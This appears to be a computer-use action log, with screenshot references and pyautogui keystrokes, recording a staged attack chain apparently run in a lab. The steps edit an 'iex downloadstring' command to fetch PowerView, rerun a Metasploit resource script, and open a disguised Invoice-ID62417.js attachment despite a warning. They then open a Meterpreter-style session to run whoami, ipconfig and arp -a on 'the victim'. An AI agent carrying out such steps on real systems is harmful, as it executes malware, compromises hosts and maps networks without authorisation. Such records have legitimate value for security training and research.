
# Step: Edit the iex downloadstring command so it fetches PowerView_v3.ps1 instead of the old script
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('v3')

# Step: Begin entering the Outlook on the web address in Edge's address bar
pyautogui.click(135, 69)

pyautogui.write('of')

# Step: Print /attack/msf/msf.rc and recall the msfconsole -r /attack/msf/msf.rc command
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.write('clear')
pyautogui.press('Up')

pyautogui.press('Down')
pyautogui.press('Up')

pyautogui.click(556, 355)

pyautogui.click(744, 309)
pyautogui.write('clear')
pyautogui.press('Up')

pyautogui.press('Return')

# Step: Download Invoice-ID62417.zip, open it from Downloads and run Invoice-ID62417.js despite the warning
pyautogui.click(216, 243)

pyautogui.hotkey('ctrl', 'j')

pyautogui.doubleClick(212, 227)

pyautogui.doubleClick(215, 212)

pyautogui.click(291, 304)

# Step: In msfconsole session 1, run whoami, ipconfig and arp -a on the victim
pyautogui.click(805, 131)

pyautogui.write('sessi')

pyautogui.write('on -i 1')
